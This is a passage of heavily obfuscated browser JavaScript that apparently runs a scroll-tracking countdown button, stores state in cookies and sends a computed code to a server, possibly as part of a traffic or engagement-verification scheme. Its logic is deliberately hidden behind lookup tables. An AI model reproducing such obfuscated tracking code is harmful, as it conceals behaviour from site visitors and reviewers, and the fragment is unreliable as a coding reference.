v(37799) + v(14774) + v(30715) + v(19390) + v(29395) + v(35732) + v(35694) + v(6512) + v(13908) + v(22177) + v(31223) + v(32349) + v(20098) + v(21246) + v(29937) + v(15685) + v(5299) + v(26616) + v(8137) + v(2154) + v(27019) + v(23281) + v(29284) + v(32349) + v(20098) + v(21246) + v(2070) + v(1554) + v(29962) + v(29602) + v(38807) + v(30698) + v(26189) + v(27674) + v(9493) + v(5749) + v(38585)) + (v(38804) + v(15745) + v(34347) + v(31944) + v(38051) + v(18428) + v(35110) + v(29304) + v(27593) + v(34889) + v(14978) + v(26362) + v(22132) + v(24995) + v(29885) + v(15325) + v(13758) + v(9590) + v(7832) + v(38471) + v(25403) + v(13083) + v(36348) + v(8651) + v(24275) + v(11886) + v(14493) + v(29130) + v(16756) + v(9492) + v(26136) + v(15054) + v(37136) + v(27001) + v(31516) + v(28402) + v(29652) + v(1547) + v(26992) + v(28740) + v(258) + v(498) + v(21122) + v(21917) + v(676) + v(28255) + v(7087) + v(2430) + v(7299) + v(16141) + v(8104) + v(9353) + v(9213) + v(20249) + v(8404) + v(20274) + v(3952) + v(23123) + v(34095) + v(8651) + v(24275) + v(11886) + v(12904) + v(37007) + v(5857) + v(2439) + v(22516) + v(36669) + v(18157) + v(8342) + v(25725) + v(22414) + v(32198) + v(39614) + v(6538) + v(663) + v(21522) + v(30509) + v(8567) + v(37172) + v(16973) + v(13191) + v(22528) + v(27304) + v(6688) + v(13379) + v(16810) + v(9274) + v(14020) + v(15781) + v(26666) + v(8836) + v(30964) + v(26359) + v(18214) + v(25020) + v(5568) + v(11086) + v(13147) + v(39809)) + (v(39648) + v(35493) + v(33699) + v(16567) + v(2941) + v(27402) + v(20513) + v(21650) + v(26272) + v(4060) + v(22047) + v(31990) + v(32678) + v(35493) + v(33699) + v(3251) + v(27075) + v(16339) + v(14687) + v(11252) + v(600) + v(18652) + v(11557) + v(39296) + v(24261) + v(26709) + v(17878) + v(22127) + v(27495) + v(24631) + v(12099) + v(10999) + v(378) + v(16923) + v(17600) + v(30199) + v(21381) + v(30864) + v(36932) + v(33800) + v(14233) + v(32269) + v(20372) + v(12601) + v(20344) + v(18630) + v(24785) + v(31572) + v(21389) + v(12967) + v(20543) + v(1950) + v(9980) + v(5446) + v(28660) + v(12475) + v(21722) + v(2543) + v(9980) + v(5446) + v(28660) + v(33011) + v(29073) + v(2543) + v(9980) + v(5446) + v(28660) + v(25924) + v(7732) + v(3297) + v(29149) + v(27022) + v(35243) + v(21857) + v(6861) + v(8229) + v(37271) + v(22269) + v(17060) + v(18541) + v(32741) + v(29037) + v(13094) + v(20458) + v(2570) + v(12061) + v(18450) + v(14612) + v(6739) + v(22639) + v(38230) + v(13935) + v(22655) + v(5986) + v(27822) + v(13310) + v(29618) + v(3272) + v(16583) + v(21287)) + (v(32426) + v(27256) + v(4863) + v(39508) + v(37618) + v(31078) + v(26566) + v(8561) + v(11730) + v(4630) + v(18392) + v(36053) + v(39274) + v(26577) + v(1304) + v(16399) + v(23836) + v(1092) + v(34036) + v(6526) + v(21078) + v(18763) + v(9500) + v(29153) + v(24946) + v(12701) + v(12400) + v(3324) + v(9500) + v(29153) + v(24946) + v(10071) + v(21900) + v(34303) + v(32426) + v(27256) + v(4955) + v(28741) + v(8960) + v(26270) + v(28249) + v(11886) + v(12008) + v(23846) + v(3607) + v(17899) + v(26666) + v(10555) + v(20236) + v(2585) + v(5235) + v(32727) + v(19169) + v(32425) + v(6175) + v(38577) + v(12621) + v(26709) + v(18820) + v(7040) + v(20226) + v(11703) + v(10226) + v(34664) + v(22869) + v(28304) + v(38716) + v(36647) + v(27270) + v(17485) + v(37676) + v(29241) + v(25245) + v(16052) + v(29956) + v(37996) + v(13751) + v(34275) + v(20502) + v(10354) + v(21693) + v(22723) + v(18e3) + v(35836) + v(27921) + v(26257) + v(32622) + v(31323) + v(15537) + v(20383) + v(11748) + v(17992) + v(4011) + v(11619) + v(10785) + v(16055) + v(35847) + v(29182) + v(11917) + v(12116)) + (v(18049) + v(33745) + v(21047) + v(9082) + v(680) + v(13607) + v(597) + v(9432) + v(37214) + v(22566) + v(36945) + v(12222) + v(10577) + v(33608) + v(25343) + v(28492) + v(37432) + v(1107) + v(18322) + v(30193) + v(11423) + v(20990) + v(34330) + v(16139) + v(1634) + v(10561) + v(34498) + v(19052) + v(8835) + v(11440) + v(5564) + v(32805) + v(20203) + v(14890) + v(6725) + v(2485) + v(36485) + v(25992) + v(18938) + v(27652) + v(36838) + v(428) + v(12991) + v(18794) + v(581) + v(36156) + v(32563) + v(12590) + v(4442) + v(13021) + v(30232) + v(20306) + v(22521) + v(28245) + v(37371) + v(27687) + v(29647) + v(36763) + v(17371) + v(32490) + v(2063) + v(4716) + v(4316) + v(2701) + v(11512) + v(2922) + v(3234) + v(29428) + v(29846) + v(7739) + v(23060) + v(30490) + v(13914) + v(7003) + v(5490) + v(37281) + v(12839) + v(32086) + v(16477) + v(5743) + v(19997) + v(23579) + v(615) + v(15303) + v(3234) + v(29428) + v(24704) + v(31068) + v(35736) + v(17419) + v(13409) + v(34658) + v(25358) + v(28566) + v(19723) + v(27861) + v(37905) + v(15958) + v(21054) + v(2881)) + (v(4106) + v(32772) + v(3145) + v(16673) + v(7839) + v(36212) + v(37435) + v(34210) + v(39743) + v(6975) + v(30614) + v(36776) + v(5364) + v(6466) + v(32061) + v(7268) + v(35464) + v(13354) + v(12235) + v(22672) + v(18320) + v(18245) + v(4356) + v(34794) + v(37070) + v(35470) + v(29829) + v(28763) + v(25277) + v(31465) + v(25568) + v(24755) + v(14984) + v(36293) + v(4607) + v(6548) + v(3757) + v(18811) + v(26439) + v(23076) + v(31431) + v(3785) + v(19739) + v(36125) + v(20809) + v(29352) + v(14136) + v(14460) + v(30730) + v(22029) + v(6589) + v(26270) + v(29841) + v(39705) + v(9907) + v(12505) + v(32842) + v(8173) + v(17593) + v(5571) + v(33369) + v(38577) + v(36375) + v(38997) + v(35683) + v(33271) + v(13831) + v(36651) + v(39439) + v(1497) + v(23484) + v(18355) + v(12562) + v(23407) + v(38553) + v(16579) + v(36289) + v(7814) + v(25269) + v(34126) + v(21363) + v(27640) + v(22470) + v(35171) + v(24583) + v(4088) + v(7493) + v(28894) + v(12142) + v(6442) + v(35106) + v(35230) + v(36807) + v(31492) + v(15512) + v(18818) + v(30962) + v(29505) + v(15329) + v(26046)) + (v(38293) + v(21945) + v(2411) + v(4165) + v(39011) + v(8194) + v(5343) + v(37743) + v(2607) + v(24438) + v(31891) + v(8946) + v(16222) + v(2089) + v(4998) + v(24856) + v(10876) + v(13909) + v(18421) + v(36145) + v(24225) + v(18808) + v(21413) + v(2425) + v(10640) + v(8720) + v(29672) + v(22774) + v(29723) + v(20626) + v(8504) + v(21938) + v(21889) + v(2820) + v(32152) + v(12259) + v(11983) + v(37125) + v(26393) + v(5686) + v(39444) + v(28055) + v(21036) + v(22133) + v(21620) + v(21302) + v(18344) + v(22515) + v(18202) + v(28309) + v(25420) + v(15602) + v(39643) + v(32062) + v(33545) + v(11614) + v(34231) + v(31404) + v(9296) + v(7755) + v(25256) + v(32241) + v(31054) + v(25529) + v(13701) + v(24647) + v(2033) + v(13957) + v(27140) + v(13235) + v(8908) + v(37286) + v(28968) + v(20683) + v(27774) + v(6270) + v(16586) + v(6887) + v(27568) + v(37195) + v(24947) + v(2375) + v(25032) + v(30434) + v(6040) + v(30523) + v(9385) + v(16875) + v(2197) + v(6560) + v(4264) + v(12660) + v(34363) + v(34514) + v(18253) + v(7219) + v(37838) + v(35076) + v(6134) + v(25185)) + (v(12240) + v(15998) + v(33880) + v(16817) + v(16775) + v(9664) + v(12979) + v(36996) + v(28575) + v(28727) + v(34505) + v(22658) + v(37108) + v(16158) + v(1960) + v(34423) + v(6277) + v(12403) + v(18829) + v(1521) + v(1270) + v(2642) + v(2462) + v(31284) + v(39592) + v(24941) + v(23117) + v(9183) + v(35028) + v(11299) + v(30720) + v(22416) + v(18658) + v(9930) + v(31103) + v(2526) + v(12525) + v(7095) + v(11870) + v(6325) + v(18932) + v(39261) + v(19785) + v(15717) + v(37330) + v(5676) + v(7302) + v(20764) + v(15852) + v(21582) + v(12019) + v(485) + v(25915) + v(32332) + v(13582) + v(37812) + v(19032) + v(11395) + v(17774) + v(5479) + v(3422) + v(13581) + v(18277) + v(15703) + v(12777) + v(5985) + v(32475) + v(27989) + v(4295) + v(29816) + v(10450) + v(20439) + v(15910) + v(24046) + v(3309) + v(9728) + v(20866) + v(23623) + v(36983) + v(1679) + v(36641) + v(8854) + v(28943) + v(3105) + v(30201) + v(37224) + v(16299) + v(25789) + v(12474) + v(35694) + v(6512) + v(18768) + v(19526) + v(37799) + v(14774) + v(9992) + v(37267) + v(27644) + v(17110) + v(28920)) + (v(13380) + v(36280) + v(26530) + v(15013) + v(17046) + v(5428) + v(333) + v(34663) + v(32574) + v(9341) + v(31123) + v(11096) + v(25065) + v(21943) + v(12109) + v(23623) + v(11455) + v(12180) + v(393) + v(14746) + v(26429) + v(7050) + v(35414) + v(12953) + v(34378) + v(30138) + v(23119) + v(18485) + v(25658) + v(31808) + v(6957) + v(13109) + v(30657) + v(8771) + v(29612) + v(26789) + v(39095) + v(31410) + v(38631) + v(39362) + v(38720) + v(25227) + v(892) + v(7075) + v(4148) + v(34319) + v(35418) + v(8483) + v(17967) + v(6754) + v(34831) + v(17080) + v(21778) + v(30806) + v(24743) + v(20817) + v(2606) + v(15456) + v(1127) + v(34763) + v(11821) + v(30522) + v(8336) + v(14557) + v(39165) + v(26190) + v(7644) + v(5872) + v(5494) + v(2778) + v(19601) + v(35817) + v(26847) + v(6616) + v(15139) + v(25347) + v(757) + v(6616) + v(34836) + v(20800) + v(5317) + v(15228) + v(38496) + v(34052) + v(39616) + v(23139) + v(38903) + v(23612) + v(38039) + v(1165) + v(16324) + v(14122) + v(11047) + v(4424) + v(21628) + v(27731) + v(14949) + v(3907) + v(31915) + v(24428)) + (v(30611) + v(27729) + v(29554) + v(15349) + v(24933) + v(26252) + v(13093) + v(16459) + v(12651) + v(18255) + v(4440) + v(7359) + v(23518) + v(543) + v(29103) + v(30292) + v(9165) + v(16410) + v(34673) + v(4928) + v(21445) + v(1434) + v(7352) + v(936) + v(34643) + v(31858) + v(23225) + v(18548) + v(6634) + v(27440) + v(4253) + v(35321) + v(23401) + v(32139) + v(7238) + v(23735) + v(22868) + v(3670) + v(17729) + v(12901) + v(33043) + v(28177) + v(21893) + v(33442) + v(21415) + v(20217) + v(2581) + v(32001) + v(3039) + v(31733) + v(28162) + v(37548) + v(11460) + v(4959) + v(12956) + v(15169) + v(18821) + v(30836) + v(5530) + v(3185) + v(6377) + v(9562) + v(6254) + v(13587) + v(24752) + v(2783) + v(17836) + v(9745) + v(7780) + v(23367) + v(31868) + v(14930) + v(14036) + v(3185) + v(7018) + v(20542) + v(20792) + v(29271) + v(11018) + v(17635) + v(4462) + v(28024) + v(30834) + v(24548) + v(6193) + v(3011) + v(30108) + v(3766) + v(16035) + v(39319) + v(10501) + v(28862) + v(12981) + v(30239) + v(29645) + v(7008) + v(33419) + v(26746) + v(28221) + v(38504)) + (v(31205) + v(6001) + v(14145) + v(5353) + v(27724) + v(31867) + v(31542) + v(12838) + v(3177) + v(15090) + v(20909) + v(7877) + v(37690) + v(14741) + v(1019) + v(20625) + v(20574) + v(28838) + v(23055) + v(5879) + v(33286) + v(26153) + v(24039) + v(8702) + v(18087) + v(27401) + v(22960) + v(32317) + v(39835) + v(13777) + v(32345) + v(14736) + v(9087) + v(5730) + v(24174) + v(9144) + v(15154) + v(23909) + v(3509) + v(33193) + v(8713) + v(34364) + v(24975) + v(8051) + v(12195) + v(32178) + v(30223) + v(35985) + v(5554) + v(5788) + v(21283) + v(37830) + v(25148) + v(5976) + v(3022) + v(34365) + v(24795) + v(31062) + v(17443) + v(36209) + v(12165) + v(31303) + v(24156) + v(35922) + v(39525) + v(1753) + v(36589) + v(38592) + v(27458) + v(27656) + v(7801) + v(28752) + v(344) + v(29107) + v(30653) + v(31705) + v(16692) + v(38768) + v(36680) + v(10920) + v(4799) + v(12772) + v(11025) + v(27571) + v(28422) + v(15546) + v(18643) + v(13988) + v(35185) + v(37378) + v(35830) + v(25675) + v(18462) + v(21584) + v(4194) + v(22517) + v(10023) + v(10708) + v(28558) + v(37529)) + (v(472) + v(10178) + v(4894) + v(38876) + v(1638) + v(8622) + v(20170) + v(20100) + v(31738) + v(34072) + v(33532) + v(29929) + v(6591) + v(38186) + v(7751) + v(29529) + v(18482) + v(12832) + v(392) + v(10549) + v(29569) + v(15571) + v(17921) + v(2921) + v(26416) + v(12794) + v(22228) + v(13662) + v(23463) + v(14945) + v(31841) + v(23264) + v(18559) + v(11960) + v(23972) + v(4907) + v(4146) + v(14693) + v(32474) + v(13201) + v(6439) + v(23308) + v(29887) + v(5227) + v(22356) + v(25544) + v(6223) + v(19525) + v(33289) + v(32362) + v(3181) + v(12529) + v(1622) + v(38699) + v(517) + v(38421) + v(5984) + v(6177) + v(8469) + v(2889) + v(33734) + v(39234) + v(23317) + v(23768) + v(30605) + v(8816) + v(25849) + v(23342) + v(35866) + v(14540) + v(31271) + v(33130) + v(11973) + v(10701) + v(9524) + v(38744) + v(32706) + v(2698) + v(14762) + v(20408) + v(30936) + v(5641) + v(31471) + v(17209) + v(30892) + v(29320) + v(33988) + v(11210) + v(2515) + v(15164) + v(1562) + v(5977) + v(7402) + v(29129) + v(22832) + v(2669) + v(22353) + v(37120) + v(7875) + v(4503)) + (v(33064) + v(6054) + v(30894) + v(19937) + v(4451) + v(28137) + v(22886) + v(5797) + v(29188) + v(5212) + v(15341) + v(39649) + v(27158) + v(33412) + v(14643) + v(8219) + v(24280) + v(26610) + v(20840) + v(1048) + v(14091) + v(9618) + v(38563) + v(22647) + v(33573) + v(35277) + v(20327) + v(6500) + v(6181) + v(36142) + v(2930) + v(36307) + v(26531) + v(19078) + v(28524) + v(20878) + v(8361) + v(13585) + v(11302) + v(35109) + v(20113) + v(24265) + v(37074) + v(20121) + v(5077) + v(14055) + v(18612) + v(16358) + v(31368) + v(28011) + v(1323) + v(37899) + v(16906) + v(30900) + v(17547) + v(24890) + v(17531) + v(37498) + v(31279) + v(22131) + v(34565) + v(1168) + v(11735) + v(29786) + v(22690) + v(26998) + v(24138) + v(1970) + v(28772) + v(27857) + v(20035) + v(27133) + v(16558) + v(8159) + v(30747) + v(12554) + v(33694) + v(28036) + v(26744) + v(23809) + v(23224) + v(6326) + v(31487) + v(22581) + v(31757) + v(37198) + v(38991) + v(25650) + v(10966) + v(34150) + v(23903) + v(39007) + v(33017) + v(33406) + v(24756) + v(18590) + v(21697) + v(28958) + v(27018) + v(28388)) + (v(30111) + v(16690) + v(33508) + v(12313) + v(35071) + v(4763) + v(30004) + v(29867) + v(17174) + v(20169) + v(21470) + v(15583) + v(39580) + v(9032) + v(27719) + v(38233) + v(36203) + v(14194) + v(34306) + v(4636) + v(18295) + v(15600) + v(31852) + v(7059) + v(31020) + v(24390) + v(19781) + v(20993) + v(24333) + v(22098) + v(17229) + v(8716) + v(36253) + v(22040) + v(28247) + v(20712) + v(9960) + v(10128) + v(27468) + v(1481) + v(38108) + v(3743) + v(9364) + v(39774) + v(20755) + v(6623) + v(11817) + v(27555) + v(34217) + v(29317) + v(4519) + v(18684) + v(10787) + v(30024) + v(27607) + v(39699) + v(32886) + v(7912) + v(3835) + v(6096) + v(27594) + v(4946) + v(26333) + v(20680) + v(641) + v(10963) + v(37299) + v(25702) + v(23526) + v(13240) + v(5883) + v(11297) + v(18258) + v(24385) + v(34092) + v(18258) + v(6635) + v(18258) + v(25113) + v(28574) + v(18258) + v(2347) + v(39685) + v(24565) + v(2911) + v(22393) + v(29518) + v(31884) + v(16936) + v(38630) + v(11140) + v(39446) + v(19610) + v(18258) + v(33176) + v(13894) + v(22667) + v(23062) + v(35090) + v(24694)) + (v(13117) + v(28574) + v(18258) + v(38479) + v(18258) + v(18427) + v(18258) + " "), cBtnNotiChild = alertBtn[v(4516) + v(38092)](f[v(6341)]), cBtnNotiText = document[v(34851) + v(39194)](f[v(27544)]), cBtnTimeText = document[v(34851) + v(39194)](f[v(15751)])), A[v(34046)][v(18046)](f[v(2933)]); const s = +t; var b = 0, i = !1; f[v(37713)](addEventListener, f[v(2463)], (A => { const c = v, n = f[c(7994)][c(21753)]("|"); let z = 0; for (; ;) { switch (n[z++]) { case "0": if (f[c(25414)](scrollBtn2, 0)) { var e = f[c(21111)](f[c(18928)](u, scrollBtn2), 100); f[c(25414)](e, 10) && (b = 0, stopHere2 && (stopHere2 = !1, f[c(1038)](requestAnimationFrame, l))) } else { var m = document[c(34039) + c(3428)][c(18695) + "ht"]; e = f[c(10391)](f[c(18928)](scrollMove2, m), 100); f[c(25414)](e, 10) && (b = 0, stopHere2 && (stopHere2 = !1, f[c(1038)](requestAnimationFrame, l))) } continue; case "1": f[c(35655)](u, 0) && (u = f[c(11755)](u, -1)); continue; case "2": scrollMove2 = document[c(34039) + c(3428)][c(19172)]; continue; case "3": if (i) return; continue; case "4": var u = f[c(14329)](scrollBtn2, scrollMove2); continue }break } })); const N = O[v(36475)](); var J = document[v(34039) + v(3428)][v(19172)]; function w() { const A = v, c = f[A(39812)][A(21753)]("|"); let e = 0; for (; ;) { switch (c[e++]) { case "0": z[A(34710)][A(31756)] = f[A(34458)]; continue; case "1": f[A(37054)](is_scroll2, 1) && (b++, f[A(15842)](b, 10) && f[A(15842)](J, document[A(34039) + A(3428)][A(19172)]) && (stopHere2 = !0, b = 0), J = document[A(34039) + A(3428)][A(19172)], scrollBtn2 = document[A(34039) + A(3428)][A(19172)]); continue; case "2": counter2 = f[A(3069)](counter2, 1); continue; case "3": m[A(38055)] = counter2; continue; case "4": n[A(34710)][A(31756)] = f[A(28960)]; continue; case "5": f[A(37054)](is_scroll2, 1) && (cBtnTimeText[A(38055)] = f[A(7208)](f[A(19375)](f[A(27604)], counter2), "s")); continue }break } } const H = O[v(30841)](); async function l(m) { const x = v, P = { BPqxJ: f[x(12161)], RBwgI: f[x(34458)], whOLj: f[x(28960)], FCuvm: f[x(14523)], iXumG: function (A, c) { return f[x(23908)](A, c) }, mnEJA: f[x(444)], SdXmo: function (A, c, n) { return f[x(11050)](A, c, n) }, KmTHR: f[x(2933)], bTBJT: f[x(4242)], mHTkC: f[x(18337)] }; if (e[x(34710)][x(31756)] = f[x(34458)], !i) { if (f[x(30612)](is_scroll2, 1)) { if (stopHere2) { const A = f[x(18853)][x(21753)]("|"); let e = 0; for (; ;) { switch (A[e++]) { case "0": c[x(34046)][x(18046)](f[x(29583)]); continue; case "1": cBtnNotiText[x(34710)][x(31756)] = f[x(28960)]; continue; case "2": n[x(34710)][x(31756)] = f[x(34458)]; continue; case "3": z[x(34710)][x(31756)] = f[x(28960)]; continue; case "4": cBtnNotiChild[x(34046)][x(37769)](f[x(25143)]); continue; case "5": return; case "6": z[x(38055)] = f[x(39185)]; continue }break } } cBtnNotiText[x(34710)][x(31756)] = f[x(34458)], c[x(34046)][x(37769)](f[x(29583)]) } if (f[x(9666)](u, m) && (f[x(26728)](w), u = f[x(7208)](m, M)), f[x(20322)](counter2, 0)) f[x(6563)](requestAnimationFrame, l); else { const e = +(L[x(4360)][x(16836)]("Cd") ?? 60), m = O[x(11546)](); let u = f[x(314)](sa, s, N, H, e, m); if (f[x(29721)](setCo, f[x(16431)], t, 15), f[x(15842)](p, 1)) f[x(29721)](setCo, f[x(28697)], u, 15), await f[x(11050)](ovd, f[x(7208)](abct, f[x(31036)]), Z), i = !0, f[x(3610)](is_scroll2, 1) && (cBtnTimeText[x(38055)] = f[x(30101)]), f[x(39033)](setTimeout, (function (A) { const c = x; document[c(34851) + c(39194)](f[c(12161)])[c(37769)]() }), 5e3), f[x(29721)](setCo, f[x(7661)], 1, 5), flagStep = f[x(34452)](getCo, f[x(7661)]), c[x(34046)][x(18046)](f[x(29583)]), A[x(34046)][x(37769)](f[x(2933)]), n[x(34710)][x(31756)] = f[x(34458)], z[x(34710)][x(31756)] = f[x(28960)], z[x(38055)] = f[x(30101)], T = !0; else { let c = f[x(9418)](info); c[f[x(28697)]] = u[x(23387)](), c[f[x(6532)]] = f[x(3069)](f[x(17730)](f[x(27532)](u, 4), 3), 10)[x(23387)](), f[x(29721)](vd, f[x(11647)](abct, f[x(28697)]), c, Z)[x(14987)]((c => { const e = x, m = { YjwIR: P[e(27902)] }; i = !0, n[e(34710)][e(31756)] = P[e(39092)], z[e(34710)][e(31756)] = P[e(39849)], z[e(34046)][e(18046)](P[e(26791)]), z[e(38055)] = c[e(19531)], T = !0, P[e(16900)](is_scroll2, 1) && (cBtnTimeText[e(38055)] = P[e(33033)]), P[e(21662)](setTimeout, (function (A) { const c = e; document[c(34851) + c(39194)](m[c(34700)])[c(37769)]() }), 5e3), A[e(34046)][e(37769)](P[e(10942)]), A[e(34046)][e(18046)](P[e(31877)]) }))[x(2828)]((() => { const A = x; document[A(27355)] = P[A(30693)] })) } } } } } } } if (document[_0x7693ac(22278)][_0x7693ac(7711)](document[_0x7693ac(31515)][_0x7693ac(9068)]) && "" != flagStep && "0" != flagStep) { setCo(_0x7693ac(11282), 0, 1), flagStep = getCo(_0x7693ac(11282)), addStyle(), createButton(); let P = document[_0x7693ac(34851) + _0x7693ac(39194)](_0x7693ac(9025) + _0x7693ac(27115)), v = document[_0x7693ac(34851) + _0x7693ac(39194)](_0x7693ac(3236)), f = P[_0x7693ac(4516) + _0x7693ac(38092)](_0x7693ac(21408) + _0x7693ac(2334) + _0x7693ac(4778)); v[_0x7693ac(34710)][_0x7693ac(31756)] = _0x7693ac(4215), f[_0x7693ac(34710)][_0x7693ac(31756)] = _0x7693ac(18881); let Z = document[_0x7693ac(34851) + _0x7693ac(39194)](_0x7693ac(9025) + _0x7693ac(32164) + _0x7693ac(10446)), d = document[_0x7693ac(34851) + _0x7693ac(39194)](_0x7693ac(9025) + _0x7693ac(6039) + "w"), p = 0; counter2 = 19; let t = 1e3, O = !1, b = !1; var guid = getCo(_0x7693ac(35421)); function minuscounter2() { const A = _0x7693ac; counter2 = { NvrVT: function (A, c) { return A - c } }[A(9147)](counter2, 1), Z[A(38055)] = counter2 } async function rePaint(A) { const c = _0x7693ac, n = { ZseUS: c(15499) + c(15140), NfZFf: c(18881), QTizU: c(4215), zSJzB: c(9025) + c(1911) + c(13755), DaGVj: c(9025) + c(10977) + c(22141), GwBiY: c(38110) + "ed", tDwpp: c(32264) + c(2130) + c(6497), thgix: function (A, c) { return A <= c }, uhzRC: function (A) { return A() }, kxGyb: function (A, c) { return A + c }, vLZuu: function (A, c) { return A > c }, oLIOj: function (A, c) { return A(c) }, AEagj: function (A) { return A() }, ivLXW: c(19531), EbYbl: c(34827) + "on", aCZVo: function (A, c) { return A - c }, ptzLm: function (A, c) { return A * c }, PgQUO: function (A, c) { return A + c }, sDCcw: function (A, c, n, z) { return A(c, n, z) } }; if (d[c(34710)][c(31756)] = n[c(8588)], n[c(16504)](p, A) && (n[c(38310)](minuscounter2), p = n[c(28208)](A, t)), n[c(35850)](counter2, 0)) n[c(9938)](requestAnimationFrame, rePaint); else { let A = n[c(33519)](info); A[n[c(31614)]] = n[c(9938)](getCo, n[c(31614)]), A[n[c(3967)]] = n[c(10714)](n[c(27796)](n[c(31268)](n[c(9938)](parseInt, n[c(9938)](getCo, n[c(31614)])), 4), 3), 10)[c(23387)](), n[c(9248)](vd, n[c(28208)](abct, n[c(31614)]), A, guid)[c(14987)]((A => { const z = c, e = n[z(7561)][z(21753)]("|"); let m = 0; for (; ;) { switch (e[m++]) { case "0": v[z(34710)][z(31756)] = n[z(8588)]; continue; case "1": f[z(34710)][z(31756)] = n[z(14092)]; continue; case "2": P[z(34046)][z(18046)](n[z(18610)]); continue; case "3": f[z(38055)] = A[z(19531)]; continue; case "4": O = !0; continue; case "5": P[z(34046)][z(37769)](n[z(2960)]); continue; case "6": f[z(34046)][z(18046)](n[z(18152)]); continue }break } }))[c(2828)]((() => { const A = c; document[A(27355)] = n[A(34591)] })) } } P[_0x7693ac(7936)] = async function (A) { const c = _0x7693ac, n = { QRsLO: c(9025) + c(10977) + c(22141), DYxVQ: function (A, c) { return A(c) } }; scrollBtn2 = document[c(34039) + c(3428)][c(19172)], !b && !O && (b = !0, counter2 = 15, P[c(34046)][c(18046)](n[c(29578)]), n[c(9746)](requestAnimationFrame, rePaint)) }, P[_0x7693ac(34046)][_0x7693ac(18046)](_0x7693ac(9025) + _0x7693ac(10977) + _0x7693ac(22141)) } function _0x2533() { const A = ["cH+0PcDCdx", "AiHTX+4V+O", "\n    color", "W1+EnHRB5H", "cTc6/OTDS0", "xr77ZeaG4d", "oJTiWvykYy", "3gwAAADsUH", "5lbiXhLi32", "uLtSkwq80r", "U54nxmSnhr", "NRHyzSdT32", "9UxbsSzQWc", "c0WcKvPxIx", "V/e9cvcut2", "LvvilmYTsm", "mLneyQl/cS", "3sUprZEzYA", "yZ7gn27wFU", "6mSYDF1Pff", "p7FOs1J3Iu", "ETonALp0gF", "yxlICS7TWJ", "ZYWm/6Bsyr", "4lf//n9/fo", "yS1ARnmndL", "O4p7uvDu0y", "8jmYeInbzz", "A5B0f7lcLm", "U71vsQ6kxm", "AYFWxYugAA", "jtC09c7Az8", "YXGZm/bq3I", "gCALRH3xL0", "jH39jEx9/S", "S9yzWaU7iX", "h7mHuqSjMv", "uhFxPmHuae", "NzsuFPeuXr", "Ekpbxsje7B", "UAAAjwoz+4", "09iYu6JQbi", "g+n+C77NHa", "xxOAAAY9hT", "8f4BPz48eU", "xU9dLJGvtc", "yXuiXsR4p6", "c/mDaZxOn7", "9MWdlKlpZU", "UEDJtbnlMT", "vtdV5YbVPc", "AAAJT4wW8O", "c-button-c", "ePnOwqbIBw", "7pztSKxD2r", "7l/H5g0MGP", "2zeNPUzZbX", "hSCh3THJ98", "pm54Xi3tWL", "HD64wzXnec", "4lyXuzd4U9", "l29ePlOce8", "psvE4NLVCn", "1628yQNTSh", "86ynGOYSp+", "CHEtNff00S", "      back", "mEOlMW61Sr", "htxLr+uLtS", "ALBJ4p64Fy", "zXNUgZCsts", "t0zJcAScsJ", "dUVnP", "cU/cyxL30s", "3idLHOaMdA", "f2hLgZTuna", "h2XQ2dReXC", "kZbzszW7Bh", "pvfWFvm/MX", "Jd/8C76vZp", "Yyj6dfLUzL", "7paPvQcGrg", "L2EDcW4h8A", "rZYFg88z4p", "HEHolsaGhl", "jS+M/PcSx1", "S7egqkND6N", "0Tc8/KxNzb", "HO7RyG9w8S", "pbTbGqTJr2", "fL1NdVBNH+", "mHZ9Y4ljGP", "xj39q///Vf", "649QLGeEma", "uz/TBxL715", "0KdyUw+L2z", "kmT6s+6aVM", "OJ1WS1TD9k", "rcsT5zJTw1", "ADb40UNAAB", "5pEqyGqZf8", "dxztQ9jnM1", "mBQRt8h6nr", "bI3uwUTOpv", "SuWBbEXM/H", "tzNhWMSj3p", "W53EPZszOi", "z2XxIxsa+u", "muFffrO/N2", "r96bBAgdLb", "PSCgAAnM5z", "xH1uCFw3M6", "yD4r/8MMr0", "m9nAS9yzO0", "YSqasJXqYI", "AAOjWHfnEP", "xqkytVqkGG", "VtFI9+Xy7b", "tV4yYY2JuY", "cr9MWdlKlp", "9ShxPTXX9f", "n__logo-im", "4w70vbPPGj", "Z8mtJkn1Vn", "pl/Ks3zn9i", "rohTZT5+hE", "7tU3+4h7ae", "3AAC4FQIfA", "MJ52752Jsc", "0prhX3+y88", "ZuluQH7rcT", "Slxr3uz/TB", "I0ZosDD3MP", "VskCweWb80", "4FiXsAAC0c", "53k2vsKwud", "7inO+sQ9wA", "8vpsilNlYu", "IR9zLDCPuF", "9d3feQMK5l", "KIekipTJ1x", "QAbYGXFP3I", "nOY4IzOiQ1", "eADDGiz4Aw", "75dbE/mR6q", "T4hdkprgTP", "de1xdrU2BW", "M04+gul99H", "e5p7f2Hex8", "/fSxD0AoMo", "3N+I0SIN2L", "xL7Qn7h3oz", "wOOi5/MO2z", "tgY7jdKupy", "vFvasXL98p", "4I0SAAA+Dc", "p+QQhik2Da", "p68KYmedwj", "Rj2RS4Fjml", "3K8WMm1ueU", "oCEyel8upG", "uBcZaXXGIe", "k6ovn+K1/h", "rNAJ2wM99z", "ZoZNlLt3VO", "TPLzvBqxD2", "El03+aWBNN", "YUzLU6WSbX", "OHo4LzfFq/", "/uTD3Xiv3X", "3EPd0ZnkTc", "csS5himbeV", "rHfCQRT2zW", "SOJObYGdAy", "BqxD2fk7hn", "83Y2m+r8BJ", "fdEfYPYyzz", "brands", "4sAEAQFAt8", "nJO7pztFh2", "LF42AADYPH", "+BaxMTcs00", "Jx53K2ACZ1", "70zfFvcKmu", "AAA2KnrkU/", "fNFuhGaC+m", "3Typi6tkZv", "ThOpzvl9TE", "OC8FGx0DuP", "sDIrF/3NuR", "DFsaEvjufE", "/Xi5TuDcW8", "SnS2MKfrbP", "d8AzwUWhzB", "ynuRTfFvfz", "GzGvxU5hOS", "6Y5TL2SEm6", "ZqYspPZMfM", "vmrcBNGNus", "Rcjn7jXSdz", "zWJ+/THaPe", "V6jTyTL5fF", "spGZijxjHd", "xtuRuMC5lh", "DMQ9cS9C3B", "QwsTcqzMvh", "uM8E5Y59V5", "nPvIR99SXZ", "0Qk6p0z0y/", "g21Tr5RoZ5", "+Wcec7uo8E", "foYnaS8S9x", "uBY6y9em+9", "   </g>\n  ", "51X70QysT7", "Tc89+RNIlf", "k5c9wz2VzY", "NCg1E46mSY", "GglDD3Xiv3", "Zn3iFqmvWB", 'ass="alert', "EyC3PvtXLP", "TkZgM4ipr5", "+Ke7W9zgur", "qSZcShT339", "3K5gbjnWpy", 